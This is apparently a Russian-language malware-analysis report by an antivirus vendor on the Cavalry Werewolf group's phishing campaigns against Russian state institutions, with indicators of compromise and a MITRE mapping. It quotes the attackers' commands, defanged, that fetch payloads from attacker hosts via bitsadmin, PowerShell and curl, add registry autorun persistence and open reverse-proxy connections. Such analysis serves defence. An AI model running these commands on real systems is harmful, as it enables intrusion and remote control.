Хакерская группировка Cavalry Werewolf атакует российские государственные учреждения

Горячая лента угроз | «Горячие» новости | Все новости

6 ноября 2025 года

Введение

В ходе экспертизы удалось выявить ранее неизвестные вредоносные программы, в том числе инструменты с открытым исходным кодом. Среди них — различные бэкдоры, позволяющие дистанционно выполнять команды в атакуемых системах и подготовить площадку для разведки и дальнейшего закрепления в сетевой инфраструктуре.

В данном исследовании мы расскажем о выявленных инструментах хакеров Cavalry Werewolf, рассмотрим особенности группировки и характерные для злоумышленников действия в скомпрометированной сети.

Общие сведения об атаке и используемые инструменты

Для получения первоначального доступа к одному из компьютеров злоумышленники использовали распространенный вектор проникновения — фишинговые электронные письма с прикрепленным к ним вредоносным ПО, замаскированным под документы. В данном случае сообщения содержали неизвестный на момент атаки бэкдор BackDoor.ShellNET.1, который основан на ПО с открытым кодом Reverse-Shell-CS. Он позволяет дистанционно подключаться к зараженным компьютерам через обратный шелл и выполнять различные команды. Эта вредоносная программа располагалась в защищенном паролем архиве и, в зависимости от рассылки, имела различные имена.

| Варианты имен файлов BackDoor.ShellNET.1 |

|---|

| Службеная записка от 16.06.2025___________________________.exe |

| О ПРЕДОСТАВЛЕНИИ ИНФОРМАЦИИ ДЛЯ ПОДГОТОВКИ СОВЕЩАНИЯ.exe |

| О проведении личного приема граждан список участников.exe |

| О работе почтового сервера план и проведенная работа.exe |

Пример фишингового письма с BackDoor.ShellNET.1. Атакующие предлагают потенциальной жертве ознакомиться с «документом» и указывают пароль для распаковки архива

Используя BackDoor.ShellNET.1, злоумышленники продолжили закрепление в целевой системе. Они загрузили несколько вредоносных программ через стандартное для ОС Windows средство Bitsadmin (C:\Windows\SysWOW64\bitsadmin.exe), предназначенное для управления заданиями по передаче файлов. Приложение запускалось с набором определенных ключей командной строки и от имени текущего администратора системы, как показано на примере ниже:

cmd: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/winpot.exe

C:\users\public\downloads\winpot.exeПервой из угроз, загруженных через BackDoor.ShellNET.1, была троянская программа-стилер Trojan.FileSpyNET.5. С ее помощью киберпреступники скачали хранившиеся на компьютере документы в форматах .doc, .docx, .xlsx и .pdf, текстовые файлы (.txt), а также изображения (.jpg, .png).

Затем атакующие установили бэкдор BackDoor.Tunnel.41 (представляет собой ПО с открытым исходным кодом ReverseSocks5) с целью создания SOCKS5-туннелей и незаметного подключения к компьютеру для дальнейшего выполнения на нем команд, в том числе — с возможностью установки другого вредоносного ПО.

Инструменты Cavalry Werewolf

Расследование данного инцидента позволило выявить не только указанные выше вредоносные приложения, но и множество других инструментов группировки, которые хакеры используют для проведения таргетированных атак. Отметим, что вирусописатели из Cavalry Werewolf не ограничиваются единым набором вредоносных программ и постоянно пополняют свой арсенал. Поэтому инструменты для проникновения в целевые системы, а также последующие в цепочке заражения стадии могут отличаться в зависимости от атакуемой организации.

Точка входа

Вредоносные программы в фишинговых письмах от Cavalry Werewolf являются первыми ступенями в цепочке заражения. При этом они могут быть представлены разным типом вредоносного ПО. Вирусные аналитики «Доктор Веб» выявили следующие варианты:

- скрипты (BAT.DownLoader.1138);

- исполняемые файлы (Trojan.Packed2.49708, Trojan.Siggen31.54011, BackDoor.Siggen2.5463, BackDoor.RShell.169, BackDoor.ReverseShell.10).

BAT.DownLoader.1138

Является пакетным файлом, который загружает в целевую систему PowerShell-бэкдор PowerShell.BackDoor.109. С его помощью злоумышленники скачивают и запускают на компьютере другие вредоносные программы.

| Известные имена файлов BAT.DownLoader.1138 | SHA1-хеш | С2-сервер |

|---|---|---|

| scan26_08_2025.bat | d2106c8dfd0c681c27483a21cc72d746b2e5c18c | 168[.]100.10[.]73 |

Trojan.Packed2.49708

Устанавливает бэкдор BackDoor.Spy.4033, который в зашифрованном виде хранится в его теле. Этот бэкдор позволяет атакующим выполнять команды в инфицированной системе через обратный шелл.

| Известные имена файлов Trojan.Packed2.49708 | SHA1-хеш | С2-сервер |

|---|---|---|

|

О проведении личного приема граждан список участников план и проведенная работа.exe C:\Windows\2o1nzu.exe |

5684972ded765b0b08b290c85c8fac8ed3fea273 | 185[.]173.37[.]67 |

| Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe | 29ee3910d05e248cfb3ff62bd2e85e9c76db44a5 | 185[.]231.155[.]111 |

|

О работе почтового сервера план и проведенная работа.exe Программный офис Управления Организации Объединенных Наций по наркотикам и преступности (УНП ООН).exe План-протокол встречи о сотрудничестве представителей должн.лиц.exe |

ce4912e5cd46fae58916c9ed49459c9232955302 | 109[.]172.85[.]95 |

| C:\Windows\746wljxfs.exe | 653ffc8c3ec85c6210a416b92d828a28b2353c17 | 185[.]173.37[.]67 |

| — | b52e1c9484ab694720dc62d501deca2aa922a078 | 109[.]172.85[.]95 |

Trojan.Siggen31.54011

Устанавливает бэкдор BackDoor.Spy.4038, который в зашифрованном виде хранится в его теле. Этот бэкдор позволяет атакующим выполнять команды в инфицированной системе через обратный шелл.

Trojan.Siggen31.54011 функционально схож с вредоносной программой Trojan.Packed2.49708, но имеет несколько иной алгоритм извлечения полезной нагрузки.

| SHA1-хеш | С2-сервер |

|---|---|

| baab225a50502a156222fcc234a87c09bc2b1647 | 109[.]172.85[.]63 |

| 93000d43d5c54b07b52efbdad3012e232bdb49cc | 109[.]172.85[.]63 |

BackDoor.Siggen2.5463

Выполняет задания киберпреступников и управляется ими через Telegram-бот. Основная функциональность вредоносной программы расположена в PowerShell-коде, скрытом в ее теле.

| Известные имена файлов BackDoor.Siggen2.5463 | SHA1-хеш | Полезная нагрузка |

|---|---|---|

|

Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe system.exe |

c96beb026dc871256e86eca01e1f5ba2247a0df6 | PowerShell.BackDoor.108 |

BackDoor.RShell.169

Позволяет злоумышленникам дистанционно подключаться к зараженным компьютерам через обратный шелл для выполнения различных команд.

| Известные имена файлов BackDoor.RShell.169 | SHA1-хеш | С2-сервер |

|---|---|---|

|

Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа.exe Информация по письму в МИД от 6 июля статус и прилагаемые документы.exe |

633885f16ef1e848a2e057169ab45d363f3f8c57 | 109[.]172.85[.]63 |

BackDoor.ReverseShell.10

Запускает обратный шелл и обеспечивает злоумышленникам дистанционный доступ к системе.

| Известные имена файлов BackDoor.ReverseShell.10 | SHA1-хеш | С2-сервер |

|---|---|---|

|

к проектам.exe Аппарат Правительства Российской Федерации по вопросу отнесения реализуемых на территории Сибирского федерального округа проектов к проектам.exe |

dd98dcf6807a7281e102307d61c71b7954b93032 | 195[.]2.78[.]133 |

|

Служебная записка от 20.08.2025 .exe Служебная записка от 12.08.2025 .exe |

f546861adc7c8ca88e3b302d274e6fffb63de9b0 | 62[.]113.114[.]209 |

Последующие ступени заражения

Нами были обнаружены следующие вредоносные программы, которые могут в дальнейшем устанавливаться на зараженные устройства после компрометации:

Trojan.Inject5.57968



Троянская программа с зашифрованным в ее теле бэкдором, который позволяет атакующим загружать вредоносные приложения на зараженный компьютер. Расшифровка полезной нагрузки выполняется в несколько шагов, на одном из которых вредоносный массив данных инжектируется в процесс приложения aspnet_compiler.exe из пакета Microsoft .NET Framework. В дальнейшем полностью расшифрованный бэкдор работает в контексте процесса этого легитимного приложения.

Изучение активности Trojan.Inject5.57968 при помощи «песочницы» интерактивного анализатора угроз Dr.Web vxCube

| Известные имена файлов Trojan.Inject5.57968 | SHA1-хеш | С2-сервер | Полезная нагрузка |

|---|---|---|---|

| pickmum1.exe | e840c521ec436915da71eb9b0cfd56990f4e53e5 | 64[.]95.11[.]202 | Trojan.PackedNET.3351 |

| mummyfile1.exe | 22641dea0dbe58e71f93615c208610f79d661228 | 64[.]95.11[.]202 | Trojan.PackedNET.3351 |

BackDoor.ShellNET.2

Бэкдор, который управляется через Telegram-бот и выполняет команды атакующих.

| Известные имена файлов BackDoor.ShellNET.2 | SHA1-хеш |

|---|---|

| win.exe | 1957fb36537df5d1a29fb7383bc7cde00cd88c77 |

BackDoor.ReverseProxy.1

Бэкдор на основе открытого ПО ReverseSocks5, запускающий обратный SOCS5-прокси в инфицированной системе для получения дистанционного доступа к компьютеру. BackDoor.ReverseProxy.1 запускается через командную строку cmd.exe с параметром -connect IP для подключения к нужному сетевому адресу. Известны модификации бэкдора с зашитыми адресами.

Выявлены следующие IP:

- 78[.]128.112[.]209 (указывался в параметре запуска)

- 96[.]9.125[.]168 (указывался в параметре запуска)

- 188[.]127.231[.]136 (зашит в коде)

| Известные имена файлов BackDoor.ReverseProxy.1 | SHA1-хеш |

|---|---|

| revv2.exe | 6ec8a10a71518563e012f4d24499b12586128c55 |

Trojan.Packed2.49862

Trojan.Packed2.49862 — это троянские версии легитимных программ, в которые злоумышленники внедрили вредоносный код. Вирусные аналитики «Доктор Веб» встречали вредоносные модификации архиваторов WinRar и 7-Zip, средства разработки Visual Studio Code, текстового редактора AkelPad и ряда других приложений. Среди них, например, была программа Sumatra PDF Reader, которую киберпреступники выдавали за мессенджер MAX. Такие модификации перестают выполнять основную функциональность и при запуске инициализируют только добавленную к ним троянскую часть.

В зависимости от целей киберпреступников в этих модификациях могут скрываться самые разные вредоносные программы. Среди них:

- BackDoor.ReverseProxy.1 (ReverseSocks5)

- BackDoor.Shell.275 (AdaptixC2)

- BackDoor.AdaptixC2.11 (AdaptixC2)

- BackDoor.Havoc.16 (Havoc)

- BackDoor.Meterpreter.227 (CobaltStrike)

- Trojan.Siggen9.56514 (AsyncRAT)

- Trojan.Clipper.808

| Известные имена файлов Trojan.Packed2.49862 | SHA1-хеш | С2-сервер | Полезная нагрузка |

|---|---|---|---|

|

code.exe rev2.exe |

8279ad4a8ad20bf7bbca0fc54428d6cdc136b776 | 188[.]127.231[.]136 | BackDoor.ReverseProxy.1 |

|

code.exe revv.exe |

a2326011368d994e99509388cb3dc132d7c2053f | 192[.]168.11[.]10 | BackDoor.ReverseProxy.1 |

|

7zr.exe winload.exe system.exe Recorded_TV.exe |

451cfa10538bc572d9fd3d09758eb945ac1b9437 | 77[.]232.42[.]107 | BackDoor.Shell.275 |

|

Command line RAR winlock.exe Recorded_TV.exe |

a5e7e75ee5c0fb82e4dc2f7617c1fe3240f21db2 | 77[.]232.42[.]107 | BackDoor.AdaptixC2.11 |

|

winsrv.exe firefox.exe |

bbe3a5ef79e996d9411c8320b879c5e31369921e | 94[.]198.52[.]210 | BackDoor.AdaptixC2.11 |

| AkelPad.exe | e8ab26b3141fbb410522b2cbabdc7e00a9a55251 | 78[.]128.112[.]209 | BackDoor.Havoc.16 |

| 7z.exe | dcd374105a5542ef5100f6034c805878153b1205 | 192[.]168.88[.]104 | BackDoor.Meterpreter.227 |

| 7z.exe | e51a65f50b8bb3abf1b7f2f9217a24acfb3de618 | 192[.]168.1[.]157 | Trojan.Siggen9.56514 |

|

7z.exe chromedriver.exe |

d2a7bcbf908507af3d7d3b0ae9dbaadd141810a4 | Telegram-бот | Trojan.Clipper.808 |

|

7z 7z.exe svc_host.exe dzveo09ww.exe |

c89c1ed4b6dda8a00af54a0ab6dca0630eb45d81 | Telegram-бот | Trojan.Clipper.808 |

| — | b05c5fe8b206fb0d168f3a1fc91b0ed548eb46f5 | Telegram-бот | Trojan.Clipper.808 |

| max - для бизнеса.exe | b4d0d2bbcfc5a52ed8b05c756cfbfa96838af231 | 89[.]22.161[.]133 | BackDoor.Havoc.16 |

Характерные для группировки действия внутри скомпрометированной сети

После проникновения в компьютерную инфраструктуру целевой организации злоумышленники могут выполнять различные действия по сбору данных и дальнейшему закреплению в системе.

Для получения информации о зараженном компьютере запускают команды:

- whoami — получить сведения о текущем пользователе;

- dir C:\\users\\<user>\\Downloads — получить список файлов в каталоге «Загрузки» текущего пользователя;

- dir C:\\users\\public\\pictures\\ — получить список файлов в каталоге «Изображения» из общей директории (с целью определить какие вредоносные программы уже были загружены в систему);

- ipconfig /all — получить конфигурацию сети;

- net user — получить список всех пользователей в системе.

Для сбора информации о прокси-сервере и для проверки работоспособности сети используют команды:

- powershell -c '[System.Net.WebRequest]::DefaultWebProxy.GetProxy(\"https://google.com\")'

- curl -I https://google.com

- curl -I https://google.com -x <proxy>

Для настройки параметров сети используют:

- утилиту командной строки netsh, входящую в состав ОС Windows.

Для последующей доставки вредоносных инструментов в систему используют легитимные инструменты:

- PowerShell (например: powershell -Command Invoke-WebRequest -Uri \"hxxps[:]//sss[.]qwadx[.]com/revv3.exe\" -OutFile \"C:\\users\\public\\pictures\\rev.exe);

- Bitsadmin (например: bitsadmin /transfer www /download hxxp[:]//195[.]2.79[.]245/rever.exe C:\\users\\public\\pictures\\rev3.exe);

- curl (например: curl -o C:\\users\\public\\pictures\\rev.exe hxxp[:]//195[.]2.79[.]245/code.exe);

Для закрепления в системе:

- Могут модифицировать системный реестр Windows (например: REG ADD HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v Service /t REG_SZ /d C:\\users\\public\\pictures\\win.exe /f).

Для запуска своих инструментов используют командный интерпретатор cmd.exe. Например:

- C:\\users\\public\\libraries\\revv2.exe -connect 78[.]128.112[.]209:10443 — для запуска BackDoor.ReverseProxy.1;

- C:\\users\\public\\pictures\\732.exe — для запуска BackDoor.Tunnel.41.

Для удаления инструментов могут использовать PowerShell. Например:

- powershell -Command Remove-Item C:\\users\\public\\pictures\\732.exe

Злоумышленники также могут периодически проверять доступность С2-серверов через команду ping.

Особенности группировки Cavalry Werewolf

Можно выделить следующие особенности злоумышленников из группировки Cavalry Werewolf:

- предпочитают использовать ПО с открытым кодом — как в исходном виде, так и в качестве основы для собственных разработок;

- основными инструментами являются различные бэкдоры с функциональностью обратного шелла, позволяющие дистанционно выполнять команды в зараженных системах;

- с целью сокрытия могут встраивать вредоносный код в изначально безобидные приложения;

- часто применяют Telegram API для управления зараженными компьютерами;

- для распространения первой ступени заражения проводят фишинговые рассылки якобы от имени государственных структур и используют для этого скомпрометированные email-адреса;

- для загрузки последующих стадий заражения на целевое устройство используют директории C:\\users\\public\\pictures, C:\\users\\public\\libraries, C:\\users\\public\\downloads.

Подробные технические описания выявленных инструментов Cavalry Werewolf находятся в PDF-версии исследования и в вирусной библиотеке компании «Доктор Веб».

Подробнее о BackDoor.ReverseProxy.1

Подробнее о BackDoor.ReverseShell.10

Подробнее о BackDoor.RShell.169

Подробнее о BackDoor.ShellNET.1

Подробнее о BackDoor.ShellNET.2

Подробнее о BackDoor.Siggen2.5463

Подробнее о BackDoor.Tunnel.41

Подробнее о BAT.DownLoader.1138

Подробнее о Trojan.Siggen31.54011

Подробнее о Trojan.Clipper.808

Подробнее о Trojan.FileSpyNET.5

Подробнее о Trojan.Inject5.57968

Подробнее о Trojan.Packed2.49708

Подробнее о Trojan.Packed2.49862

Матрица MITRE

| Этап | Техника |

|---|---|

| Первоначальный доступ | Целевой фишинг с вложением (T1566.001) |

| Выполнение | Выполнение с участием пользователя (T1204) PowerShell (T1059.001) Командная оболочка Windows (T1059.003) |

| Закрепление | Ключи запуска в реестре Windows / Каталог автозагрузки (T1547.001) BITS-задачи (T1197) |

| Повышение привилегий | Обход контроля учетных записей (T1548.002) |

| Предотвращение обнаружения | BITS-задачи (T1197) |

| Организация управления | Внешний прокси-сервер (T1090.002) Двусторонняя связь (T1102.002) |

| Эксфильтрация данных | Эксфильтрация по каналу управления (T1041) Эксфильтрация через веб-службу (T1567) |